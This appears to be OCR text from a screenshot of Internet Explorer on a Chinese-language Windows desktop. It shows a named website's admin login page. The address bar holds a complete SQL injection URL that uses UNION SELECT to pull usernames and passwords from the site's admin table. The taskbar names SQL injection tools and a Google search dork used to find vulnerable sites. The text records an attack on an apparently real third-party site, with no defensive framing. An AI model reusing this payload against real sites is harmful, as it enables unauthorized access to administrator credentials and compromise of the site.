 登陆网站 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://shoujigaihao.com/NewsType.asp?SmallClass='%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20admin%20union%20select%20*%20from%20news%20where%201=2%20and%20''=' 转到
控制面版 Control Panel
用户名：
密 码：
验证码：
确 认 清 除
如果您没有授权，请不要登录，我们将记录您的操作日志。 版权所有： 九牧互联
(剩下1 项) 正在打开网页 http://shoujigaihao.com/admin/Login.asp... Internet
开始 99955896-【中国... 红盟(内部版)TNT... 作者QQ：642777... inurl:HomeMarket.... 啊D注入工具 超... 注入 c32 - 网站小助手 ... 登陆网站 - Micros... CH 2:12